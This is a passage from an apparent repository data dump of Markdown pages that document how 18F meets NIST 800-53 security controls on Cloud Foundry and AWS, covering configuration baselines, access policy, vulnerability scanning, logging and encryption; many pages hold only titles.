Block Store](https://aws.amazon.com/ebs/)\n\n--------\n\n## Amazon Elastic Compute Cloud\nDevOps maintain baseline configurations for VPC, EBS, EC2 instances and AMIs. AWS Cloud Formation templates help 18F maintain a strict configuration management scheme of the cloud infrastructure. If an error or misconfiguration of the infrastructure or associated security mechanism (security groups, NACLs) is detected, the administrators can analyze the current infrastructure templates; compare with previous versions, and redeploy the configurations to a known and approved state.\n### References\n\n* [Amazon Elastic Compute Cloud](https://aws.amazon.com/ec2/)\n\n--------\n\n## Manifests\nConfigure UAA clients and users using a standard BOSH manifest for cloud Foundry Deployment, Limit and manage these clients and users as you would any other kind of privileged account.\n### References\n\n* [Deploying with Application Manifests](https://docs.cloudfoundry.org/devguide/deploy-apps/manifest.html)\n\n--------\n"
},
{
"alpha_fraction": 0.5892857313156128,
"alphanum_fraction": 0.7142857313156128,
"avg_line_length": 21.399999618530273,
"blob_id": "8580da1889f5981f15929c4ad6f27252de5a3db6",
"content_id": "6ba376fca2f2d91131e0ff810f6c80b4b3bdcf33",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 112,
"license_type": "permissive",
"max_line_length": 38,
"num_lines": 5,
"path": "/exports/Pages/pages/PE-15.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/PE-15/\ntitle: PE-15 - Water Damage Protection\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6106194853782654,
"alphanum_fraction": 0.7168141603469849,
"avg_line_length": 21.600000381469727,
"blob_id": "a3e3a00245edf4c2e079c51917557488d092b259",
"content_id": "8a0bd25d478f8b932f9f575135775cec8cebe9f4",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 113,
"license_type": "permissive",
"max_line_length": 40,
"num_lines": 5,
"path": "/exports/Pages/pages/IR-2.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IR-2/\ntitle: IR-2 - Incident Response Training\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6681614518165588,
"alphanum_fraction": 0.7399103045463562,
"avg_line_length": 23.77777862548828,
"blob_id": "ce28a5f37fc38ab8087a6f4d8f5e834818d6906c",
"content_id": "2b6b2aedcaed401e0ba91f3fa7d4ad9a0f3d5c2a",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 223,
"license_type": "permissive",
"max_line_length": 73,
"num_lines": 9,
"path": "/exports/Pages/pages/PE-1.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/PE-1/\ntitle: PE-1 - Physical and Environmental Protection Policy and Procedures\nparent: NIST-800-53 Documentation\n---\n\n## Physical and Environmental Protection Policy for 18F\n18F Policy\n--------\n"
},
{
"alpha_fraction": 0.5612244606018066,
"alphanum_fraction": 0.6836734414100647,
"avg_line_length": 18.600000381469727,
"blob_id": "d8d4e7e6d12781fd2a00d3968cecfe15c8631896",
"content_id": "a10a0ba4f1a2b07a1dec7a3537b4bd09ac0008f3",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 98,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/AU-8.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AU-8/\ntitle: AU-8 - Time Stamps\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6173912882804871,
"alphanum_fraction": 0.7217391133308411,
"avg_line_length": 22,
"blob_id": "6e78c9b6ad7c6295df4a123281d28f58e3280725",
"content_id": "75a16f79df53572dc69d4100731e6f9491c7d5c8",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 115,
"license_type": "permissive",
"max_line_length": 42,
"num_lines": 5,
"path": "/exports/Pages/pages/IR-7.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IR-7/\ntitle: IR-7 - Incident Response Assistance\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6106194853782654,
"alphanum_fraction": 0.7168141603469849,
"avg_line_length": 21.600000381469727,
"blob_id": "f3c0ca8c96a133d5efe4f8a5ff9c402692bd5363",
"content_id": "b668b1a356852b08f5eeb65b2a5e80bbf745b266",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 113,
"license_type": "permissive",
"max_line_length": 40,
"num_lines": 5,
"path": "/exports/Pages/pages/PE-6.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/PE-6/\ntitle: PE-6 - Monitoring Physical Access\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5520833134651184,
"alphanum_fraction": 0.6770833134651184,
"avg_line_length": 18.200000762939453,
"blob_id": "8f6fdbff7410db96865f3343103c1896945deba7",
"content_id": "c5a15adc7154f019c3d48d4c1ddcbf8ee75cd9b8",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 96,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/MP-7.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/MP-7/\ntitle: MP-7 - Media Use\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6393442749977112,
"alphanum_fraction": 0.7377049326896667,
"avg_line_length": 23.399999618530273,
"blob_id": "35ff58d0eeffdde6205ce358900ff49429b11d6d",
"content_id": "1bd7e40127ef19ea7e77efa4c6878fe2f580e864",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 122,
"license_type": "permissive",
"max_line_length": 49,
"num_lines": 5,
"path": "/exports/Pages/pages/IA-7.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IA-7/\ntitle: IA-7 - Cryptographic Module Authentication\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.7249602675437927,
"alphanum_fraction": 0.7694753408432007,
"avg_line_length": 28.952381134033203,
"blob_id": "3782ec7094338e01f8dcf5f9178ec19c4e1db501",
"content_id": "afd0c53868d153716f2d020de40e96d4b15adb16",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 629,
"license_type": "permissive",
"max_line_length": 136,
"num_lines": 21,
"path": "/exports/Pages/pages/AC-1.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AC-1/\ntitle: AC-1 - Access Control Policy and Procedures\nparent: NIST-800-53 Documentation\n---\n\n## Access Control Policies for 18F\n18F policy\n### References\n\n* [Policy Document](https://drive.google.com/drive/u/1/folders/0B6fPl5s12igNfnhnZWJqQVluNUxybWo5WVQwaHUwN29qRmVaQlczN0tpVUZEa25WZFdsTjg)\n\n--------\n\n## User Account and Authentication LDAP Integration\nCloud Foundry integrates with an organization's Identity Provider (IDP) which dictates further account management policies.\n### References\n\n* [UAA-LDAP Documentation](https://github.com/cloudfoundry/uaa/blob/master/docs/UAA-LDAP.md)\n\n--------\n"
},
{
"alpha_fraction": 0.5779816508293152,
"alphanum_fraction": 0.7064220309257507,
"avg_line_length": 20.799999237060547,
"blob_id": "8cd70aba817e820111c027877b302e2ffb003475",
"content_id": "cf572ede87cd2ebfaee8804f592c19e64d13cb83",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 109,
"license_type": "permissive",
"max_line_length": 35,
"num_lines": 5,
"path": "/exports/Pages/pages/PE-16.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/PE-16/\ntitle: PE-16 - Delivery and Removal\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.644444465637207,
"alphanum_fraction": 0.7481481432914734,
"avg_line_length": 26,
"blob_id": "abf9387331f56ba49ff2cf808c2a5ba08ebdbd02",
"content_id": "7a4c905fcb3d0e73b3f0e338cc25e85f17b60141",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 135,
"license_type": "permissive",
"max_line_length": 61,
"num_lines": 5,
"path": "/exports/Pages/pages/SC-12.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/SC-12/\ntitle: SC-12 - Cryptographic Key Establishment and Management\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.567307710647583,
"alphanum_fraction": 0.7019230723381042,
"avg_line_length": 19.799999237060547,
"blob_id": "f29bb42246a149ce306130a4fbfafbbf6f794f00",
"content_id": "ba28437d5051b5178056a588fcb7dc6218f7805d",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 104,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/PE-13.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/PE-13/\ntitle: PE-13 - Fire Protection\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6090909242630005,
"alphanum_fraction": 0.7181817889213562,
"avg_line_length": 21,
"blob_id": "f6d52521882cd17240b1acdbfe751683080b395e",
"content_id": "ecd780009ed5b9c23e9fe2dc2c3984b8dbd9bb67",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 110,
"license_type": "permissive",
"max_line_length": 37,
"num_lines": 5,
"path": "/exports/Pages/pages/RA-2.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/RA-2/\ntitle: RA-2 - Security Categorization\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6289308071136475,
"alphanum_fraction": 0.7295597195625305,
"avg_line_length": 30.799999237060547,
"blob_id": "d66d80584b3218cf7beebd57839a96ef388e57ce",
"content_id": "bc88edc61fab28cc02fe1a30dc394c2afca8d7ae",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 159,
"license_type": "permissive",
"max_line_length": 81,
"num_lines": 5,
"path": "/exports/Pages/pages/IA-5 (11).md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IA-5 (11)/\ntitle: IA-5 (11) - Authenticator Management | Hardware Token-Based Authentication\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6018518805503845,
"alphanum_fraction": 0.7129629850387573,
"avg_line_length": 20.600000381469727,
"blob_id": "b68f6455bb336b050eda0ba434eaaf6cd25db065",
"content_id": "9b48eedb3a159cdd9f7a88937b837674e4dc6da2",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 108,
"license_type": "permissive",
"max_line_length": 35,
"num_lines": 5,
"path": "/exports/Pages/pages/MA-5.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/MA-5/\ntitle: MA-5 - Maintenance Personnel\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6034482717514038,
"alphanum_fraction": 0.7241379022598267,
"avg_line_length": 22.200000762939453,
"blob_id": "6a691cc4a48fa7a922b46599082e02012048810a",
"content_id": "e8b0a378925846f4a843a16ce7057fd18e8b8743",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 116,
"license_type": "permissive",
"max_line_length": 42,
"num_lines": 5,
"path": "/exports/Pages/pages/CM-10.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CM-10/\ntitle: CM-10 - Software Usage Restrictions\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.7693611979484558,
"alphanum_fraction": 0.7761447429656982,
"avg_line_length": 44.35897445678711,
"blob_id": "d50d661106498dbae92b7ac17720e5ea332ef6da",
"content_id": "8f84e13c75e6159d21f186f19363ae57b95ca1ab",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1769,
"license_type": "permissive",
"max_line_length": 482,
"num_lines": 39,
"path": "/exports/Pages/pages/SI-2.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/SI-2/\ntitle: SI-2 - Flaw Remediation\nparent: NIST-800-53 Documentation\n---\n\n## Nessus\na. - Flaw identification is accomplished via Nessus, AlienVault USM, OWASP Zap, and Code Climate static code analysis. Nessus is a vulnerability, configuration, and compliance scanner.\n \n \n### References\n\n* [Nessus Website](http://www.tenable.com/products/nessus-vulnerability-scanner)\n\n--------\n\n## OWASP Zap\na. OWASP Zap (Web Application scanner and penetration test tool) for monthly scanning of all web applications that reside within Cloud Foundry. Upon implementation of the application, authenticated (Web Application) scans will be run on Test instances of the code every major release and minor releases when the release contains a change with a potential security impact. OWASP Zap reports are reviewed after each scan and appropriate actions taken on discovery of vulnerabilities.\n \n \n### References\n\n* [OWASP Zap Site](https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project)\n\n--------\n\n## BOSH Stemcells\nCloud Foundry manages software vulnerability using releases and BOSH stemcells. New Cloud Foundry releases located at https:/github.com/cloudfoundry/cf-release, are created with updates to address code issues, while new stemcells are created with patches for the latest security fixes to address any underlying operating system issues.\n### References\n\n* [Bosh StemCells](https://bosh.io/stemcells)\n\n* [Bosh updates](https://github.com/cloudfoundry/bosh/blob/master/bosh-stemcell/OS_IMAGES.md)\n\n* [New BOSH stemcells](http://boshartifacts.cloudfoundry.org/file_collections?type=stemcells)\n\n* [Bosh Ubuntu trusty specs](https://github.com/cloudfoundry/bosh/blob/master/bosh-stemcell/spec/stemcells/ubuntu_trusty_spec.rb)\n\n--------\n"
},
{
"alpha_fraction": 0.7350993156433105,
"alphanum_fraction": 0.7698675394058228,
"avg_line_length": 42.14285659790039,
"blob_id": "2804f9c521eeee693b976f6d2682504af073d07c",
"content_id": "75fc34ff37e91e35172da0b091e5171875e9c2cb",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 604,
"license_type": "permissive",
"max_line_length": 296,
"num_lines": 14,
"path": "/exports/Pages/pages/IA-2 (12).md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IA-2 (12)/\ntitle: IA-2 (12) - Identification and Authentication (Organizational Users) | Acceptance of PIV Credentials\nparent: NIST-800-53 Documentation\n---\n\n## Amazon Elastic Compute Cloud\n- Although the EC2 instances do not utilize PIV credentials, Agency privileged/non-privilege users need to first log into GSA GFEs and network using their PIV credentials, which does leverage x509 certificates combined with usernames and one-time passwords to provide multi-factor authentication.\n\n### References\n\n* [Amazon Elastic Compute Cloud](https://aws.amazon.com/ec2/)\n\n--------\n"
},
{
"alpha_fraction": 0.7408906817436218,
"alphanum_fraction": 0.758704423904419,
"avg_line_length": 34.28571319580078,
"blob_id": "9c6968598dbb2a85c6a3cc9e4249c65773fedc56",
"content_id": "2237a0f8e98bc5850edb91829c7c88215d777434",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1235,
"license_type": "permissive",
"max_line_length": 155,
"num_lines": 35,
"path": "/exports/Pages/pages/SC-13.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/SC-13/\ntitle: SC-13 - Cryptographic Protection\nparent: NIST-800-53 Documentation\n---\n\n## AlienVault\nAlienVault USM for AWS uses TLS v1.2 with 4096 bit keys for data in transit and connections.\n### References\n\n* [AlienVault Website](http://www.alienvault.com)\n\n--------\n\n## User Account and Authentication (UAA) Server\nAll traffic from the public internet to the Cloud Controller and UAA happens over HTTPS and operators configure encryption of the identity store in the UAA\n### References\n\n* [User Account and Authentication (UAA) Server](http://docs.pivotal.io/pivotalcf/concepts/architecture/uaa.html)\n\n* [Creating and Managing Users with the UAA CLI (UAAC)](http://docs.pivotal.io/pivotalcf/adminguide/uaa-user-management.html)\n\n* [UAA Roles](https://cf-p1-docs-prod.cfapps.io/pivotalcf/concepts/roles.html)\n\n* [Cloud Foundry Org Access](https://github.com/cloudfoundry/cloud_controller_ng/blob/master/spec/unit/access/organization_access_spec.rb)\n\n* [Cloud Foundry Space Access](https://github.com/cloudfoundry/cloud_controller_ng/blob/master/spec/unit/access/space_access_spec.rb)\n\n### Governors\n\n* [Access Control Policy Section 3](Find artifact)\n\n* [Acccount Managment Flow](Find artifact)\n\n--------\n"
},
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.7482993006706238,
"avg_line_length": 28.399999618530273,
"blob_id": "1402196936a64e998410fcc3c8bd5bf908858551",
"content_id": "e287989161f5ccb7c7a82bf35a23af5c9df621d6",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 147,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 5,
"path": "/exports/Pages/pages/IA-8.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IA-8/\ntitle: IA-8 - Identification and Authentication (Non-Organizational Users)\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6578947305679321,
"alphanum_fraction": 0.7302631735801697,
"avg_line_length": 22.384614944458008,
"blob_id": "0bdae253edbdfce31857cc30efeb87977f6e404d",
"content_id": "05629ae77ae9df302f4dfd137003cce0ba2bdf8f",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 304,
"license_type": "permissive",
"max_line_length": 88,
"num_lines": 13,
"path": "/exports/Pages/pages/CM-1.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CM-1/\ntitle: CM-1 - Configuration Management Policy and Procedures\nparent: NIST-800-53 Documentation\n---\n\n## Configuration Management Policy for 18F\n18F Policy\n### References\n\n* [Policy Document](https://drive.google.com/drive/u/1/folders/0B6fPl5s12igNfnhnZWJqQVluNUxybWo5WVQwaHUwN29qRmVaQlczN0tpVUZEa25WZFdsTjg)\n\n--------\n"
},
{
"alpha_fraction": 0.7474178671836853,
"alphanum_fraction": 0.7755868434906006,
"avg_line_length": 47.40909194946289,
"blob_id": "b492738a3e6ac7d5c83ce6136e319e4c31e4c265",
"content_id": "ee04bbd133b0cbbd1c30ac59f7d08a0d9b9ccf2a",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1065,
"license_type": "permissive",
"max_line_length": 315,
"num_lines": 22,
"path": "/exports/Pages/pages/AU-6.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AU-6/\ntitle: AU-6 - Audit Review, Analysis, and Reporting\nparent: NIST-800-53 Documentation\n---\n\n## Loggregator\na. - GSA Order CIO P 2100.1 states audit records must be reviewed frequently for signs of unauthorized activity or other security events.\n- By default, Loggregator streams logs to a terminal. 18F will drain logs to a third-party log management service such as AlienVault USM and AWS CloudTrail \n- Cloud Foundry logs are captured in multiple tables and log files. These will be reviewed weekly and if discovery of anomalous audit log content which appears to indicate a breach are handled according to the GSA Security Incident Handling Guide: CIO IT Security 01-02 Revision 7 (August 18, 2009) requirements. \n \n### References\n\n* [Loggregator code](https://github.com/cloudfoundry/loggregator)\n\n* [Cloud Foundry Logging](https://docs.cloudfoundry.org/running/managing-cf/logging.html)\n\n### Governors\n\n* [Loggregator Diagram](https://raw.githubusercontent.com/cloudfoundry/loggregator/develop/docs/loggregator.png)\n\n--------\n"
},
{
"alpha_fraction": 0.6153846383094788,
"alphanum_fraction": 0.7179487347602844,
"avg_line_length": 22.399999618530273,
"blob_id": "c8452cac806e811a477bf2557429598dac5ec93f",
"content_id": "3cc4a1e86fbe1e709ed34e690f31a3fe989c588b",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 117,
"license_type": "permissive",
"max_line_length": 44,
"num_lines": 5,
"path": "/exports/Pages/pages/PS-7.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/PS-7/\ntitle: PS-7 - Third-Party Personnel Security\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5945945978164673,
"alphanum_fraction": 0.7027027010917664,
"avg_line_length": 21.200000762939453,
"blob_id": "f03f23df5e14e92dfccb2950dc4f908554966b4e",
"content_id": "931da2099854e3539d4688d34cd4172397d37a44",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 111,
"license_type": "permissive",
"max_line_length": 38,
"num_lines": 5,
"path": "/exports/Pages/pages/AU-3.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AU-3/\ntitle: AU-3 - Content of Audit Records\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5656565427780151,
"alphanum_fraction": 0.6868686676025391,
"avg_line_length": 18.799999237060547,
"blob_id": "1d0a8f8eb60cb39c6175eb2f5b6d784922a0fd76",
"content_id": "a561103cbb34b07a93baf7538774676c3225c7e1",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 99,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/MP-2.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/MP-2/\ntitle: MP-2 - Media Access\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6065573692321777,
"alphanum_fraction": 0.7213114500045776,
"avg_line_length": 23.399999618530273,
"blob_id": "833327af47a64227847ada79caaff26ae0a8f846",
"content_id": "ed9a2b9bce95b1c7be5fead2cdef11d95ed20d09",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 122,
"license_type": "permissive",
"max_line_length": 48,
"num_lines": 5,
"path": "/exports/Pages/pages/AC-19.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AC-19/\ntitle: AC-19 - Access Control For Mobile Devices\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5904762148857117,
"alphanum_fraction": 0.7047619223594666,
"avg_line_length": 20,
"blob_id": "a4bb790d3927fdd54cf164008e08fc93adb6831b",
"content_id": "e87ea90029c843a2903e4d0eef5f82fc71d261ac",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 105,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/MP-6.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/MP-6/\ntitle: MP-6 - Media Sanitization\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.582524299621582,
"alphanum_fraction": 0.6990291476249695,
"avg_line_length": 19.600000381469727,
"blob_id": "ce6267033d939eaae8303f3be1c1d91206b3103a",
"content_id": "dbe479243237a50603f527513a9ede1abd510cde",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 103,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/CP-2.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CP-2/\ntitle: CP-2 - Contingency Plan\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.60550457239151,
"alphanum_fraction": 0.7155963182449341,
"avg_line_length": 20.799999237060547,
"blob_id": "4f907b182d00ad15d29b4221e3615bd47a4ae4cd",
"content_id": "b9b62ca5ac08e80f744e1db09acac52b2436042a",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 109,
"license_type": "permissive",
"max_line_length": 36,
"num_lines": 5,
"path": "/exports/Pages/pages/IA-6.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IA-6/\ntitle: IA-6 - Authenticator Feedback\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.60550457239151,
"alphanum_fraction": 0.7155963182449341,
"avg_line_length": 20.799999237060547,
"blob_id": "ed4182847ba3f7467d743c0ce2f798e11d1a2f26",
"content_id": "09d0caeaf728fd3d37c6dc1711681c3567dbe32d",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 109,
"license_type": "permissive",
"max_line_length": 36,
"num_lines": 5,
"path": "/exports/Pages/pages/CA-6.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CA-6/\ntitle: CA-6 - Security Authorization\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.644444465637207,
"alphanum_fraction": 0.7481481432914734,
"avg_line_length": 26,
"blob_id": "635e49c6bee4ce7276b7f89eb1750dace654ab36",
"content_id": "20fd8847b74f172d78e6838103d56885b08d14cd",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 135,
"license_type": "permissive",
"max_line_length": 61,
"num_lines": 5,
"path": "/exports/Pages/pages/CP-10.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CP-10/\ntitle: CP-10 - Information System Recovery and Reconstitution\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5904762148857117,
"alphanum_fraction": 0.7047619223594666,
"avg_line_length": 20,
"blob_id": "9f6d4f324d341e0dfb48f5d485089610af2e4b92",
"content_id": "78af76ff627f198fa14e377fca282e5346583fe5",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 105,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/IR-6.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IR-6/\ntitle: IR-6 - Incident Reporting\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6126126050949097,
"alphanum_fraction": 0.7207207083702087,
"avg_line_length": 21.200000762939453,
"blob_id": "46ee6f95df22a4b1ad90f6074811f44d9485ea6c",
"content_id": "7a0e87fac0764148547353ff00a2aff553390c9a",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 111,
"license_type": "permissive",
"max_line_length": 38,
"num_lines": 5,
"path": "/exports/Pages/pages/IA-5.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IA-5/\ntitle: IA-5 - Authenticator Management\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.761904776096344,
"avg_line_length": 28.399999618530273,
